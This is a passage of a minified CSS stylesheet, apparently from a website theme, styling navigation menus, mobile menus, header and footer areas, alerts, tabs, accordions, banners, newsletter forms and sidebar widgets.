.kt-megamenu-wrapper.megamenu-position-left-menubar{right:auto;left:0}.navbar-container #nav #main-navigation>li .kt-megamenu-wrapper.megamenu-position-right-menubar{right:0;left:auto}.navbar-container #nav #main-navigation>li.megamenu-width-50 .kt-megamenu-wrapper{width:50%}.navbar-container #nav #main-navigation>li.megamenu-width-75 .kt-megamenu-wrapper{width:75%}.navbar-container #nav #main-navigation>li.megamenu-width-80 .kt-megamenu-wrapper{width:80%}.navbar-container #nav #main-navigation>li.megamenu-width-90 .kt-megamenu-wrapper{width:90%}.navbar-container #nav #main-navigation li:hover>ul.sub-menu-dropdown,.navbar-container #nav #main-navigation li:hover .kt-megamenu-wrapper{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;-webkit-transform:translate(0,0);-khtml-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0);visibility:visible}.navbar-container #nav #main-navigation li ul.sub-menu-dropdown li>ul.sub-menu-dropdown.right-overflow{right:100%;left:auto}.main-nav-mobile{overflow-y:scroll;position:fixed;width:100%;max-height:400px;background:#fff none repeat scroll 0 0;border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb;display:none}.main-nav-mobile li{position:relative}.main-nav-mobile>ul{margin:0;padding:0;list-style:none}.main-nav-mobile>ul>li{position:relative;-webkit-transform:translateX(-30px);-khtml-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translate(-30px);filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0}.main-nav-mobile>ul>li:nth-child(1){-webkit-transition:all .3s ease-out .1s;-khtml-transition:all .3s ease-out .1s;-moz-transition:all .3s ease-out .1s;-ms-transition:all .3s ease-out .1s;-o-transition:all .3s ease-out .1s;transition:all .3s ease-out .1s}.main-nav-mobile>ul>li:nth-child(2){-webkit-transition:all .3s ease-out .2s;-khtml-transition:all .3s ease-out .2s;-moz-transition:all .3s ease-out .2s;-ms-transition:all .3s ease-out .2s;-o-transition:all .3s ease-out .2s;transition:all .3s ease-out .2s}.main-nav-mobile>ul>li:nth-child(3){-webkit-transition:all .3s ease-out .3s;-khtml-transition:all .3s ease-out .3s;-moz-transition:all .3s ease-out .3s;-ms-transition:all .3s ease-out .3s;-o-transition:all .3s ease-out .3s;transition:all .3s ease-out .3s}.main-nav-mobile>ul>li:nth-child(4){-webkit-transition:all .3s ease-out .4s;-khtml-transition:all .3s ease-out .4s;-moz-transition:all .3s ease-out .4s;-ms-transition:all .3s ease-out .4s;-o-transition:all .3s ease-out .4s;transition:all .3s ease-out .4s}.main-nav-mobile>ul>li:nth-child(5){-webkit-transition:all .3s ease-out .5s;-khtml-transition:all .3s ease-out .5s;-moz-transition:all .3s ease-out .5s;-ms-transition:all .3s ease-out .5s;-o-transition:all .3s ease-out .5s;transition:all .3s ease-out .5s}.main-nav-mobile>ul>li:nth-child(6){-webkit-transition:all .3s ease-out .6s;-khtml-transition:all .3s ease-out .6s;-moz-transition:all .3s ease-out .6s;-ms-transition:all .3s ease-out .6s;-o-transition:all .3s ease-out .6s;transition:all .3s ease-out .6s}.main-nav-mobile>ul>li:nth-child(7){-webkit-transition:all .3s ease-out .7s;-khtml-transition:all .3s ease-out .7s;-moz-transition:all .3s ease-out .7s;-ms-transition:all .3s ease-out .7s;-o-transition:all .3s ease-out .7s;transition:all .3s ease-out .7s}.main-nav-mobile>ul>li:nth-child(8){-webkit-transition:all .3s ease-out .8s;-khtml-transition:all .3s ease-out .8s;-moz-transition:all .3s ease-out .8s;-ms-transition:all .3s ease-out .8s;-o-transition:all .3s ease-out .8s;transition:all .3s ease-out .8s}.main-nav-mobile>ul>li:nth-child(9){-webkit-transition:all .3s ease-out .9s;-khtml-transition:all .3s ease-out .9s;-moz-transition:all .3s ease-out .9s;-ms-transition:all .3s ease-out .9s;-o-transition:all .3s ease-out .9s;transition:all .3s ease-out .9s}.main-nav-mobile>ul>li:nth-child(10){-webkit-transition:all .3s ease-out 1s;-khtml-transition:all .3s ease-out 1s;-moz-transition:all .3s ease-out 1s;-ms-transition:all .3s ease-out 1s;-o-transition:all .3s ease-out 1s;transition:all .3s ease-out 1s}.main-nav-mobile>ul>li>a{border-bottom:1px solid #ebebeb;color:#999;font-weight:700;text-transform:uppercase;letter-spacing:.075em;display:block;padding:10px 60px 10px 15px;position:relative;font-size:13px}.main-nav-mobile>ul>li>a:hover{color:#000}.main-nav-mobile>ul>li a>.open-submenu{cursor:pointer;height:100%;line-height:50px;position:absolute;right:0;text-align:center;top:0;width:40px}.main-nav-mobile>ul>li a>.open-submenu:after{font-size:15px;font-family:FontAwesome;content:"\f107";font-style:normal;font-weight:400}.main-nav-mobile>ul>li ul.sub-menu-dropdown,.main-nav-mobile>ul>li div.kt-megamenu-wrapper{border-bottom:1px solid #ebebeb;display:none}.main-nav-mobile>ul>li ul.sub-menu-dropdown,.main-nav-mobile>ul>li ul.sub-menu-megamenu{margin:0;padding:0;list-style:none}.main-nav-mobile>ul>li ul.sub-menu-dropdown li a,.main-nav-mobile>ul>li ul.sub-menu-megamenu li a{padding:0 10px 0 25px;font-size:13px;display:block}.main-nav-mobile>ul>li ul.sub-menu-dropdown{padding:15px 0}.main-nav-mobile>ul>li ul.sub-menu-dropdown ul.sub-menu-dropdown{border:medium none;margin-left:20px;padding:0}.main-nav-mobile>ul>li div.kt-megamenu-wrapper{padding:10px 0}.main-nav-mobile>ul>li div.kt-megamenu-wrapper>ul{margin:0;padding:0;list-style:none}.main-nav-mobile>ul>li div.kt-megamenu-wrapper>ul>li{margin-bottom:10px}.main-nav-mobile>ul>li div.kt-megamenu-wrapper>ul>li>a,.main-nav-mobile>ul>li div.kt-megamenu-wrapper>ul>li>span{display:block;font-size:15px;color:#000;padding:3px 10px 3px 25px;text-transform:uppercase}.main-nav-mobile>ul>li .searchform{margin:10px}.main-nav-mobile>ul>li .searchform input[type=text]{border-width:1px}.main-nav-mobile>ul>li.active-menu-item>a>.open-submenu:after{content:"\f106"}body.opened-nav-animate{height:100%;overflow:hidden!important;position:fixed;width:100%}body.opened-nav-animate .main-nav-mobile{display:block}body.opened-nav-animate.opened-nav .main-nav-mobile>ul li{-webkit-transform:translateX(0);-khtml-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translate(0);filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}#header{position:relative;z-index:100}#header.header-full-center .navbar-container{padding:0 77px}#header.header-full-center .navbar-container .branding{position:absolute;left:0;top:0;z-index:10}#header.header-full-center .navbar-container .main-navigation-outer{position:relative}#header.header-full-center #nav{float:none}#header.header-full-center #nav>ul#main-nav-tool{position:absolute;right:0;top:0}#header.header-full-center #nav .site-nav{float:none;text-align:center}#header.navigation-right .mobile-tool{left:0;right:auto}#header.navigation-right .mobile-tool a{float:left;margin-right:0;margin-left:15px}#header.navigation-right .mobile-tool a:first-child{margin-left:0}#header.navigation-right #nav{float:left}#header.navigation-right .branding{float:right}#header.navigation-center .navbar-container .branding{display:none}#header.navigation-center .navbar-container .branding a{position:relative;z-index:10}#header.navigation-center .mobile-tool{width:100%}#header.navigation-center .mobile-tool a#hamburger-icon{float:left;margin:0}#header.navigation-center .mobile-tool .mobile-tool-cart{margin-right:10px}#header.header-shadow .navbar-container{-webkit-box-shadow:0 2px 6px rgba(0,0,0,.05);-khtml-box-shadow:0 2px 6px rgba(0,0,0,.05);-moz-box-shadow:0 2px 6px rgba(0,0,0,.05);-ms-box-shadow:0 2px 6px rgba(0,0,0,.05);-o-box-shadow:0 2px 6px rgba(0,0,0,.05);box-shadow:0 2px 6px #0000000d}#footer-top{background:#f6f6f6;padding:85px 0 60px}#footer-area{padding:80px 0 30px;position:relative}#footer-area .footer-area-inner{padding:82px 80px 40px}#footer-area .footer-area-right{background-size:cover;padding:80px 85px;color:#fff}#footer-area .footer-area-right .widget-title{color:#fff}#footer-area .widget-container{margin-bottom:30px;border:none;padding:0}#footer-area .widget-container .widget-title{text-transform:uppercase;margin:0 0 35px;letter-spacing:.2em}#footer-bottom{padding:25px 0;background:#f6f6f6}#footer-bottom .widget-container{margin:0;padding:0}#footer-bottom .widget-container .widget-title{margin:8px 0;text-transform:uppercase}#footer-bottom .social-nav{margin-top:8px}#footer-copyright{padding:35px 0;text-align:center}#footer-copyright .container .social-nav,#footer-copyright .container .footer-copyright{margin-bottom:15px}#footer-copyright .container .footer-copyright{font-size:14px}#footer-copyright .container>*:last-child{margin-bottom:0}.kt-heading-wrapper{text-align:center;margin-bottom:50px}.kt-heading-wrapper .kt-heading-divider{width:60px;margin:0 auto}.kt-heading-wrapper .kt-heading-divider path{fill:#999}.kt-heading-wrapper .kt-heading-title{line-height:30px;margin:24px 0 10px}.kt-heading-wrapper .kt-heading-subtitle{font-size:12px;text-transform:uppercase;letter-spacing:.3em}.kt-heading-wrapper .kt-heading-subtitle a{color:#999}.kt-heading-wrapper .kt-heading-subtitle a:hover{color:#000}.hightlight{color:#fff;padding:0 4px;border-radius:3px}.hightlight.hightlight1{background:#c7db9c}.hightlight.hightlight2{background:#ed8b5c}.hightlight.hightlight3{background:#f4dc86}.hightlight.hightlight4{background:#bce5d3}.kt_dropcap{float:left;display:block;margin-right:10px;font-weight:700;text-align:center}.kt_dropcap.dropcap-sm{font-size:72px;line-height:72px;height:72px}.kt_dropcap.dropcap-sm.dropcap-bg{font-size:30px;line-height:40px;height:40px}.kt_dropcap.dropcap-sm.dropcap-bg.dropcap-circle{width:40px}.kt_dropcap.dropcap-md{font-size:100px;line-height:100px;height:100px}.kt_dropcap.dropcap-md.dropcap-bg{font-size:48px;line-height:65px;height:65px}.kt_dropcap.dropcap-md.dropcap-bg.dropcap-circle{width:65px}.kt_dropcap.dropcap-gray{color:#bce5d3}.kt_dropcap.dropcap-black{color:#000}.kt_dropcap.dropcap-orange{color:#ed8b5c}.kt_dropcap.dropcap-bg{padding:0 10px;margin-top:10px}.kt_dropcap.dropcap-bg.dropcap-circle{border-radius:100%}.kt_dropcap.dropcap-bg.dropcap-gray{background:#bce5d3;color:#fff}.kt_dropcap.dropcap-bg.dropcap-black{background:#000;color:#fff}.kt_dropcap.dropcap-bg.dropcap-orange{background:#ed8b5c;color:#fff}ul.style-list{padding:0;margin:0 0 30px;list-style:none}ul.style-list li{padding-left:52px;margin-bottom:20px;position:relative;line-height:30px}ul.style-list li:after{width:30px;height:30px;position:absolute;left:0;top:0;text-align:center}ul.style-list.style1{counter-reset:my-badass-counter}ul.style-list.style1 li:after{content:counter(my-badass-counter,decimal);counter-increment:my-badass-counter;border-radius:100%;border:1px solid #d8d8d8;font-size:14px;color:#000;line-height:28px}ul.style-list.style2 li:after{border-radius:100%;background:#ed8b5c;color:#fff;font-size:10px;line-height:28px;font-family:FontAwesome;content:"\f00c";font-style:normal;font-weight:400}ul.style-list.style3 li:after{border-radius:100%;border:1px solid #d8d8d8;font-size:14px;color:#000;line-height:28px;font-family:FontAwesome;content:"\f105";font-style:normal;font-weight:400}.alert{padding:40px 40px 40px 100px;border:1px solid #dce2ed;border-radius:0;position:relative;line-height:24px;margin-bottom:30px}.alert .alert_title{font-size:18px;letter-spacing:.05em;margin:0 0 5px;text-transform:none}.alert button.close{position:absolute;top:18px;right:18px;margin:0;text-shadow:none;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;font-weight:400;font-size:18px}.alert:after{font-family:FontAwesome;content:"\f0f3";font-style:normal;font-weight:400;text-transform:none;left:0;position:absolute;text-align:center;top:50%;font-size:36px;-webkit-transform:translateY(-50%);-khtml-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);width:100px;color:#9fadbd}.alert.alert-info:after{content:"\f05a";color:#f95b46}.alert.alert-success:after{content:"\f058";color:#84be20}.alert.alert-warning:after{content:"\f071";color:#e7ad24}.alert.alert-danger:after{content:"\f05a";color:#f56048}.alert.alert-normal,.alert.alert-normal .alert_title,.alert.alert-normal button.close{color:#7a8692}.alert.alert-info,.alert.alert-info .alert_title,.alert.alert-info button.close{color:#c86353}.alert.alert-success,.alert.alert-success .alert_title,.alert.alert-success button.close{color:#84be20}.alert.alert-warning,.alert.alert-warning .alert_title,.alert.alert-warning button.close{color:#d99e12}.alert.alert-danger,.alert.alert-danger .alert_title,.alert.alert-danger button.close{color:#eff2f5}.alert.style1.alert-normal{background:#ececec}.alert.style1.alert-info{background:#f9b5aa}.alert.style1.alert-success{background:#e7f6cd}.alert.style1.alert-warning{background:#faf4d4}.alert.style1.alert-danger{background:#252932}.alert.style2{background:none!important}.alert.style2.alert-danger{color:#818d9a}.alert.style2.alert-danger .alert_title{color:#6c7884}.alert.style2.alert-danger button.close{color:#f56048}.kt-tab-container{margin-bottom:30px}.kt-tab-container .tabs{padding:0;list-style:none;margin:0 0 30px;background:#fff;-webkit-box-shadow:0 2px 4px rgba(0,0,0,.05);-khtml-box-shadow:0 2px 4px rgba(0,0,0,.05);-moz-box-shadow:0 2px 4px rgba(0,0,0,.05);-ms-box-shadow:0 2px 4px rgba(0,0,0,.05);-o-box-shadow:0 2px 4px rgba(0,0,0,.05);box-shadow:0 2px 4px #0000000d}.kt-tab-container .tabs li{float:left;margin-right:15px}.kt-tab-container .tabs li a{display:inline-block;padding:22px 30px;line-height:normal;font-size:14px;color:#999;font-weight:700;text-transform:uppercase}.kt-tab-container .tabs li.ui-tabs-active a{color:#000}.kt-tab-container .kt-tab-content{background:#fff;-webkit-box-shadow:0 2px 4px rgba(0,0,0,.05);-khtml-box-shadow:0 2px 4px rgba(0,0,0,.05);-moz-box-shadow:0 2px 4px rgba(0,0,0,.05);-ms-box-shadow:0 2px 4px rgba(0,0,0,.05);-o-box-shadow:0 2px 4px rgba(0,0,0,.05);box-shadow:0 2px 4px #0000000d;padding:30px}.kt-tab-container .kt-tab-content p{margin:0}.kt-accordion{margin:0 0 30px}.kt-accordion .kt-accortion-title{padding:20px 30px;font-size:14px;text-transform:uppercase;font-weight:700;font-family:Karla,arial,sans-serif;letter-spacing:0;margin:0 0 20px;cursor:pointer;position:relative}.kt-accordion .kt-accortion-title .ui-accordion-header-icon{width:10px;height:10px;right:30px;position:absolute;-webkit-transform:translateY(-50%);-khtml-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);top:50%;display:block}.kt-accordion .kt-accortion-title .ui-accordion-header-icon:after{font-family:FontAwesome;content:"\f067";font-style:normal;font-size:10px;position:absolute;-webkit-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:50%;left:50%;font-weight:400}.kt-accordion .kt-accortion-title.ui-accordion-header-active .ui-accordion-header-icon:after{content:"\f068"}.kt-accordion.style1 .kt-accortion-title{background:#f6f6f6}.kt-accordion.style1 .kt-accortion-title.ui-accordion-header-active{background:#000;color:#fff}.kt-accordion.style2 .kt-accortion-title{border-top:1px solid #efefef;border-bottom:1px solid #efefef}.kt-accordion.style2 .kt-accortion-title.ui-accordion-header-active{color:#333946}.kt-accordion.style3 .kt-accortion-title{background:#f6f6f6}.kt-accordion.style3 .kt-accortion-title.ui-accordion-header-active{background-color:#a7c8eb;background-image:-webkit-gradient(linear,left top,right top,from(#a7c8eb),to(#bce5d3));background-image:-webkit-linear-gradient(left,#a7c8eb,#bce5d3);background-image:-moz-linear-gradient(left,#a7c8eb,#bce5d3);background-image:-ms-linear-gradient(left,#a7c8eb,#bce5d3);background-image:-o-linear-gradient(left,#a7c8eb,#bce5d3);background-image:linear-gradient(left,#a7c8eb,#bce5d3);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr="#a7c8eb",endColorStr="#bce5d3",gradientType="1");color:#fff}.kt-accordion.style4 .kt-accortion-title{background:#fff;-webkit-box-shadow:0 2px 4px rgba(0,0,0,.05);-khtml-box-shadow:0 2px 4px rgba(0,0,0,.05);-moz-box-shadow:0 2px 4px rgba(0,0,0,.05);-ms-box-shadow:0 2px 4px rgba(0,0,0,.05);-o-box-shadow:0 2px 4px rgba(0,0,0,.05);box-shadow:0 2px 4px #0000000d}.kt-accordion .kt-accordion-content{padding:10px 30px 30px}.tooltip{opacity:1;font-size:14px;font-family:Karla,arial,sans-serif}.tooltip .tooltip-inner{-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;padding:10px 15px}.tooltip.top{margin-top:-10px}.tooltip.top .tooltip-arrow{border-width:10px 10px 0;bottom:-5px;left:50%;margin-left:-7px}.social-nav{margin:0;padding:0;list-style:none}.social-nav li{display:inline-block;padding:0 22px;font-size:14px}.social-nav li a{-webkit-transform:translatey(0);-khtml-transform:translatey(0);-moz-transform:translatey(0);-ms-transform:translatey(0);-o-transform:translatey(0);transform:translatey(0);-webkit-transition:all .2s ease 0s;-khtml-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-ms-transition:all .2s ease 0s;-o-transition:all .2s ease 0s;transition:all .2s ease 0s;display:inline-block}.social-nav li:hover a{-webkit-transform:translatey(-6px);-khtml-transform:translatey(-6px);-moz-transform:translatey(-6px);-ms-transform:translatey(-6px);-o-transform:translatey(-6px);transform:translatey(-6px)}.social-nav li:first-child{padding-left:0}.social-nav li:last-child{padding-right:0}.newsletters-form{margin:0 auto;position:relative}.newsletters-form input[type=email]{background:transparent;width:100%;height:44px;padding:5px 40px 10px 10px;font-size:14px;border-color:#ddd}.newsletters-form button{background:none;border:none;height:44px;padding:0;right:0;width:44px;font-size:18px;position:absolute;-webkit-transform:translateY(-50%);-khtml-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);top:50%}.newsletters-form button i{line-height:44px}.newsletters-form input[type=email],.newsletters-form button{color:#666}.newsletters-form.style2 input[type=email]{border:none;border-bottom:2px solid #000000;height:auto;padding-left:0;padding-top:0}.newsletters-form.style2 button{text-align:right}.newsletters-form.style2 input[type=email],.newsletters-form.style2 button{color:#000}.newsletters-outer{margin-bottom:30px}.newsletters-outer .newsletters-before{margin-bottom:35px}.newsletters-outer .newsletters-title{color:#c7db9c;letter-spacing:.2em}.newsletters-outer .newsletters-form input[type=email],.newsletters-outer .newsletters-form button{color:#000}.newsletters-wrapper{border:2px solid #dddddd;padding:55px 33px;margin-bottom:30px;text-align:center}.newsletters-wrapper h3{font-size:18px;margin:0 0 40px}.newsletters-wrapper .newsletters-before{margin-bottom:35px;color:#666}.banner{position:relative;text-align:center;overflow:hidden;margin-bottom:30px}.banner.banner-dark:after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:#0006;z-index:5;-webkit-transition:all .2s ease-in-out 0s;-khtml-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.banner:hover.banner-dark:after{background:#0009}.banner img{width:100%}.banner .banner-content{width:100%;position:absolute;-webkit-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:50%;left:50%;z-index:10;padding:30px 60px}.banner .banner-content>*:last-child{margin-bottom:0}.banner .banner-link{position:absolute;left:0;top:0;width:100%;height:100%;z-index:15}.banner.position-bottom .banner-content{bottom:0;left:0;top:auto;-webkit-transform:translate(0px,0px);-khtml-transform:translate(0px,0px);-moz-transform:translate(0px,0px);-ms-transform:translate(0px,0px);-o-transform:translate(0px,0px);transform:translate(0)}.banner.position-bottom .btn{padding-left:50px;padding-right:50px}.banner.banner-left{text-align:left}.banner.banner-right{text-align:right}.category-banner{position:relative;text-align:center;overflow:hidden}.category-banner:after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:#0006;z-index:5}.category-banner img{width:100%}.category-banner .category-banner-content{width:100%;position:absolute;-webkit-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:50%;left:50%;z-index:10}.category-banner .category-banner-content>*:last-child{margin-bottom:0}.category-banner .category-banner-content h1{margin-bottom:35px}.category-banner .category-banner-content ul{margin:0;list-style:none;padding:0;max-height:0;overflow:hidden;-webkit-transition:all .5s ease-in-out 0s;-khtml-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s}.category-banner .category-banner-content ul li{font-size:14px;line-height:36px}.category-banner .category-banner-content ul li a{color:#cdcdcd}.category-banner .category-banner-content ul li a:hover{color:#fff}.category-banner:hover ul{margin:0 0 35px;max-height:600px}.flip-box{-webkit-box-shadow:0 2px 6px rgba(0,0,0,.05);-khtml-box-shadow:0 2px 6px rgba(0,0,0,.05);-moz-box-shadow:0 2px 6px rgba(0,0,0,.05);-ms-box-shadow:0 2px 6px rgba(0,0,0,.05);-o-box-shadow:0 2px 6px rgba(0,0,0,.05);box-shadow:0 2px 6px #0000000d;background:#fff none repeat scroll 0 0;border-color:#fff;color:#000;text-align:center;position:relative;overflow:hidden;cursor:pointer;margin-bottom:30px}.flip-box .flip-box-before,.flip-box .flip-box-after{-webkit-transition:all .2s ease-out 0s;-khtml-transition:all .2s ease-out 0s;-moz-transition:all .2s ease-out 0s;-ms-transition:all .2s ease-out 0s;-o-transition:all .2s ease-out 0s;transition:all .2s ease-out 0s}.flip-box .flip-box-before{font-weight:700;letter-spacing:.2em;font-family:Roboto Slab,serif;font-size:24px;padding:44px 40px;line-height:38px;text-transform:uppercase;-webkit-transform:translate(0px,0px);-khtml-transform:translate(0px,0px);-moz-transform:translate(0px,0px);-ms-transform:translate(0px,0px);-o-transform:translate(0px,0px);transform:translate(0)}.flip-box .flip-box-after{font-size:16px;color:#999;position:absolute;top:0;width:100%;-webkit-transform:translate(0px,-100%);-khtml-transform:translate(0px,-100%);-moz-transform:translate(0px,-100%);-ms-transform:translate(0px,-100%);-o-transform:translate(0px,-100%);transform:translateY(-100%)}.flip-box:hover .flip-box-before{-webkit-transform:translate(0,100%);-khtml-transform:translate(0,100%);-moz-transform:translate(0,100%);-ms-transform:translate(0,100%);-o-transform:translate(0,100%);transform:translateY(100%)}.flip-box:hover .flip-box-after{top:50%;-webkit-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translateY(-50%)}.feature-icon{margin:0 0 30px;padding:30px;position:relative;text-align:center}.feature-icon .features-box-icon,.feature-icon .features-box-title,.feature-icon .features-box-icon a,.feature-icon .features-box-title a{color:#fff}.feature-icon .features-box-icon{font-size:48px;margin-bottom:25px}.feature-icon .features-box-title{font-size:14px;letter-spacing:.2em;margin:0}.single-image{margin:0 0 30px;overflow:hidden}.single-image img{-webkit-transition:all 1s ease-in-out 0s;-khtml-transition:all 1s ease-in-out 0s;-moz-transition:all 1s ease-in-out 0s;-ms-transition:all 1s ease-in-out 0s;-o-transition:all 1s ease-in-out 0s;transition:all 1s ease-in-out 0s;-webkit-transform:scale(1);-khtml-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.single-image:hover img{-webkit-transform:scale(1.2);-khtml-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.single-image.no-effect:hover img{-webkit-transform:scale(1);-khtml-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.client-item img{margin:0 auto}.about-wrapper{padding:58px 43px 30px;color:#fff;-webkit-background-size:cover;-khtml-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center 550px;margin:0 0 30px}.about-wrapper .about-title{color:#fff;margin:0 0 30px;letter-spacing:.2em}.collection-wrapper{position:relative;overflow:hidden}.collection-wrapper .left-collection{position:absolute;top:0;left:0;width:45%}.collection-wrapper .right-collection{position:absolute;right:0;bottom:0;width:41.6667%}.collection-wrapper .front-collection{margin-top:225px;margin-bottom:80px;position:relative}.collection-wrapper .front-collection .collection-image{text-align:center}.collection-wrapper .front-collection .collection-image img{margin:0 auto}.collection-wrapper .collection-content{width:33.3333%}.collection-wrapper .collection-content .collection-desc{margin-bottom:5px}.box-colored{margin-bottom:30px;color:#fff;text-align:center}.box-colored .box-colored-image{margin:0 0 30px;overflow:hidden}.box-colored .box-colored-image img{-webkit-transition:all 1s ease-in-out 0s;-khtml-transition:all 1s ease-in-out 0s;-moz-transition:all 1s ease-in-out 0s;-ms-transition:all 1s ease-in-out 0s;-o-transition:all 1s ease-in-out 0s;transition:all 1s ease-in-out 0s;-webkit-transform:scale(1);-khtml-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.box-colored:hover img{-webkit-transform:scale(1.2);-khtml-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.box-colored .box-colored-title{color:#fff;font-size:14px;letter-spacing:.2em;margin:0 0 30px}.box-colored .box-colored-title a{padding:55px 20px;color:#fff;display:block}.box-colored :last-child{margin-bottom:0}.testimonial-posts.light,.testimonial-posts.light .testimonial-author{color:#fff}.testimonial-posts.light .owl-pagination .owl-page{background:#fff}.testimonial-posts.light .owl-pagination .owl-page:hover,.testimonial-posts.light .owl-pagination .owl-page.active{background:#e5e5e5}.testimonial-item{text-align:center}.testimonial-item .testimonial-content{font-family:Crete Round,serif;font-size:18px;line-height:30px;margin:0 auto 35px;max-width:865px;font-style:italic}.testimonial-item .testimonial-author{margin-bottom:10px;letter-spacing:.075em}.product-countdown{background:#fff;padding:30px;box-shadow:0 0 6px #0000000d;margin-bottom:30px}.product-countdown .countdown-wrap{width:60px;height:60px;border:2px solid #f6f6f6;text-align:center;float:left;margin-right:30px}.product-countdown .countdown-wrap:last-child{margin-right:0}.product-countdown .countdown-wrap .title{font-size:14px;color:#999;line-height:normal}.product-countdown .countdown-wrap .value-time{font-size:18px;font-weight:700;color:#000;margin:10px 0 2px;line-height:normal}.callout-content{font-family:Crete Round,serif;font-style:italic;padding-right:40px;width:70%}.widget-container{margin-bottom:40px;margin-top:40px;font-size:14px}.widget-container:last-child{border:none}.widget-container .widget-title{font-size:24px;margin:0 0 30px;text-transform:capitalize;letter-spacing:.075em}.widget-container.widget_nav_menu ul,.widget-container.widget_categories ul,.widget-container.widget_product_categories ul,.widget-container.widget_recent_entries ul{margin:0;padding:0;list-style:none}.widget-container.widget_nav_menu ul li,.widget-container.widget_categories ul li,.widget-container.widget_product_categories ul li,.widget-container.widget_recent_entries ul li{padding-bottom:6px}.widget-container.widget_nav_menu ul li.nav-copyright,.widget-container.widget_categories ul li.nav-copyright,.widget-container.widget_product_categories ul li.nav-copyright,.widget-container.widget_recent_entries ul li.nav-copyright{color:#999;font-weight:300}.widget-container.widget_nav_menu ul li input[type=checkbox],.widget-container.widget_categories ul li input[type=checkbox],.widget-container.widget_product_categories ul li input[type=checkbox],.widget-container.widget_recent_entries ul li input[type=checkbox]{opacity:0;position:absolute}.widget-container.widget_nav_menu ul li a,.widget-container.widget_categories ul li a,.widget-container.widget_product_categories ul li a,.widget-container.widget_recent_entries ul li a{color:#666;text-transform:capitalize}.widget-container.widget_nav_menu ul li a:hover,.widget-container.widget_categories ul li a:hover,.widget-container.widget_product_categories ul li a:hover,.widget-container.widget_recent_entries ul li a:hover{color:#000}.widget-container.widget_nav_menu ul li a.active,.widget-container.widget_categories ul li a.active,.widget-container.widget_product_categories ul li a.active,.widget-container.widget_recent_entries ul li a.active{color:#e0545f;display:block;position:relative}.widget-container.widget_nav_menu ul li a.active:before,.widget-container.widget_categories ul li a.active:before,.widget-container.widget_product_categories ul li a.active:before,.widget-container.widget_recent_entries ul li a.active:before{content:"";display:block;width:9px;height:1px;background:#e0545f;position:absolute;top:13px;right:5px;transform:rotate(45deg)}.widget-container.widget_nav_menu ul li a.active:after,.widget-container.widget_categories ul li a.active:after,.widget-container.widget_product_categories ul li a.active:after,.widget-container.widget_recent_entries ul li a.active:after{content:"";display:block;width:1px;height:9px;background:#e0545f;position:absolute;top:9px;right:9px;transform:rotate(45deg)}.widget-container.widget_nav_menu ul li .count,.widget-container.widget_categories ul li .count,.widget-container.widget_product_categories ul li .count,.widget-container.widget_recent_entries ul li .count{padding-left:17px;font-size:12px;color:#cacaca}.widget-container.widget_tag_cloud li{display:inline-block}.widget-container.widget_tag_cloud a{font-size:14px!important;line-height:normal!important;display:inline-block;margin:0 20px 20px 0;color:#666}.widget-container.widget_tag_cloud a:hover{color:#000}.widget-container.widget_price_filter 